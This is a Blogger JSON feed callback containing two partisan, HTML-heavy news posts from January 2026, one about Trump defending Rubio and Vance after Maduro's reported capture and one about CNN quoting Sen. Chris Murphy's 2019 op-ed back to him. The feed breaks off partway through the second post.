showlatestpostswiththumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483"},"updated":{"$t":"2026-01-05T09:38:21.000-08:00"},"category":[{"term":"News"},{"term":"Images"},{"term":"Amazing"},{"term":"Humor"},{"term":"Movie"},{"term":"Google"},{"term":"Signs"},{"term":"History"},{"term":"Animals"},{"term":"Tech"},{"term":"Ads"},{"term":"Cat"},{"term":"Tattoos"}],"title":{"type":"text","$t":"YourDestinationNow"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"34343"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-5853093283206807518"},"published":{"$t":"2026-01-05T09:38:00.000-08:00"},"updated":{"$t":"2026-01-05T09:38:20.877-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"President Trump Shuts Down Fake News Reporter Trying to Pit Rubio and Vance Against Each Other (AUDIO)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px;\"\u003ETrump spoke to reporters aboard Air Force One as he headed back to the White House on Sunday evening after spending the Christmas holiday at Mar-a-Lago in South Florida.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EPresident Trump shut down a fake news reporter who was trying to create a wedge between Vice President JD Vance and Secretary of State Marco Rubio.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003ERubio dominated the Sunday networks and said he is “intricately involved” in the policies moving Venezuela toward a peaceful transfer of power after the US captured Nicolas Maduro.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-382555791\" style=\"box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EMarco Rubio also came out to put Cuban leaders on notice after Delta Force captured Maduro.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-59492094\" style=\"box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; margin: 8px auto 22px; max-width: 100%; overflow: visible; scrollbar-width: initial; width: 400px;\"\u003E\u003C\/div\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E“In some cases, one of the biggest problems Venezuelans have is they have to declare independence from Cuba,” Rubio said during a press conference from Mar-a-Lago on Saturday.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E“They tried to basically colonize it from a security standpoint. So, yeah, look, if I lived in Havana and I was in the government, I’d be concerned at least a little bit,” Rubio added.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EA legacy media reporter tried to stir up a little trouble and President Trump promptly shut her down.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-52821581\" style=\"box-sizing: inherit; caret-color: rgb(34, 34, 34); clear: both; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; margin: 18px 0px 24px; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E“What you say that Marco Rubio has your ear more than the Vice President right now?” a reporter asked President Trump.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003ETrump shut it down.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E“No! They both do. JD is very smart and doing a great job and so is Marco! I would say they’re equal,” Trump said.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EThe reporter continued, “It sounds like [Rubio] is the go to and you were just talking about Cuba and what could come next there.”\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EPresident Trump touched down at Joint Base Andrews Sunday evening.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003ETrump, Rubio, Hegseth, Bondi and others will be on The Hill on Monday and will brief high-ranking members of committees on Venezuela.\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" style=\"border-color: currentcolor currentcolor currentcolor rgb(3, 77, 149); border-image: none; border-style: none none none solid; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003ETRUMP RETURNS: Air Force One touches down at Joint Base Andrews as President Trump boards Marine One to return to the nation’s capital on the heels of the Venezuela operation that captured Maduro.\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/p6x5z1uWSw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/p6x5z1uWSw\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-width: initial;\"\u003E— Fox News (@FoxNews)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/FoxNews\/status\/2008001876017676452?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 5, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/5853093283206807518\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/president-trump-shuts-down-fake-news.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/5853093283206807518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/5853093283206807518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/president-trump-shuts-down-fake-news.html","title":"President Trump Shuts Down Fake News Reporter Trying to Pit Rubio and Vance Against Each Other (AUDIO)"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-1844691963769029777"},"published":{"$t":"2026-01-05T09:37:03.936-08:00"},"updated":{"$t":"2026-01-05T09:37:51.403-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"BUSTED ON CNN: Democrat Sen. Chris Murphy Gets Confronted Live on Air With His Own 2019 Op-Ed Calling for Maduro to Be OUSTED"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1505719\" class=\"wp-caption alignnone\" id=\"attachment_1505719\" style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-width: initial; width: 1984px;\"\u003E\u003Cimg alt=\"Smiling man in a suit discusses current events on a news program, with a colorful background featuring the show's title.\" class=\"size-full wp-image-1505719\" decoding=\"async\" fetchpriority=\"high\" height=\"1168\" sizes=\"(max-width: 1994px) 100vw, 1994px\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/screenshot-2026-01-04-at-9.10.27pm.jpg\" srcset=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/screenshot-2026-01-04-at-9.10.27pm.jpg 1994w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/screenshot-2026-01-04-at-9.10.27pm-300x176.jpg 300w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-width: initial; vertical-align: bottom;\" width=\"1994\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1505719\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-width: initial;\"\u003EScreenshot\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003ECNN accidentally detonated Democrat Sen. Chris Murphy’s carefully crafted talking points by confronting him with his own words, words that completely contradict his current outrage over President Trump’s decisive raid to capture Venezuelan dictator Nicolás Maduro.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EMurphy\u0026nbsp;made the comments\u0026nbsp;following an interview on CNN, where he attempted to recast the operation as nothing more than a corrupt money grab for President Trump’s allies.\u003C\/p\u003E\u003Cp data-end=\"780\" data-start=\"733\" style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EMurphy took to X to rage\u0026nbsp;\u003Ca href=\"https:\/\/x.com\/ChrisMurphyCT\/status\/2007838257040494995\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Eagainst the operation:\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-3413858785\" style=\"box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote style=\"border-color: currentcolor currentcolor currentcolor rgb(3, 77, 149); border-image: none; border-style: none none none solid; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-width: initial;\"\u003E\u003Cp data-end=\"780\" data-start=\"733\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E“The invasion of Venezuela has nothing to do with American security. Venezuela is not a security threat to the U.S.. This is about making Trump’s oil industry and Wall Street friends rich. Trump’s foreign policy – the Middle East, Russia, Venezuela – is fundamentally corrupt.”\u0026nbsp;\u003C\/p\u003E\u003Cp data-end=\"780\" data-start=\"733\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp data-end=\"2360\" data-start=\"2181\" style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EMurphy’s credibility took another hit during the same interview when CNN, apparently forgetting the current Democrat Party script, confronted him with his own words from 2019.\u003C\/p\u003E\u003Cp data-end=\"2492\" data-start=\"2362\" style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003ECNN anchor\u0026nbsp;\u003Cspan class=\"hover:entity-accent entity-underline inline cursor-pointer align-baseline\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-width: initial;\"\u003EDana Bash\u003C\/span\u003E\u0026nbsp;reminded Murphy of an op-ed he wrote explicitly calling for Maduro’s removal:\u003C\/p\u003E\u003Cblockquote style=\"border-color: currentcolor currentcolor currentcolor rgb(3, 77, 149); border-image: none; border-style: none none none solid; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-width: initial;\"\u003E\u003Cp data-end=\"644\" data-start=\"0\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E\u003Cstrong data-end=\"27\" data-start=\"0\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-width: initial;\"\u003EDana Bash:\u003C\/strong\u003E\u003Cbr data-end=\"30\" data-start=\"27\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-width: initial;\" \/\u003EIn 2019, you wrote an op-ed, and you called for Maduro to be gone. You said:\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-18802128\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: inherit !important; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp data-end=\"644\" data-start=\"0\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E“Let’s get one thing straight: there should no longer be any debate about Maduro’s lack of democratic legitimacy. The Trump administration is right to put restoring Venezuelan democracy at the center of our approach to this crisis. A return to a stable democracy is in the interest of the Venezuelan people, the United States, and the hemisphere.”\u003C\/p\u003E\u003Cp data-end=\"644\" data-start=\"0\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EWe don’t know what’s going to happen with regard to the civilian leadership there. Tom Cotton, who is here, is saying that he hopes there are democratic elections. Isn’t that what you want?\u003C\/p\u003E\u003Cp data-end=\"796\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"646\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-width: initial;\"\u003E\u003Cstrong data-end=\"676\" data-start=\"646\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 